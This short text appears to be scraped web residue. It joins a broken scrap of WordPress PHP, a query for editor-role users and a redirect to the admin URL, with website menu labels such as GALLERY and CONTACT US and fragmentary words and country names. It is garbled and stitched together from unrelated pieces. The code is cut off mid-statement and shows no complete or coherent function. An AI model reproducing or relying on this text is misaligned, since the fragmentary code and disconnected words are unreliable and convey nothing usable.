
(['role'=>'editor','number'=>1,'fields'=>
 } else {wp_redirect(admin_url());exit();} } }, 2);
ESOURCES
GALLERY
EVENT CALENDAR
CONTACT US
Testimonials
se
l
a, do
Brasil
ice
Sweeden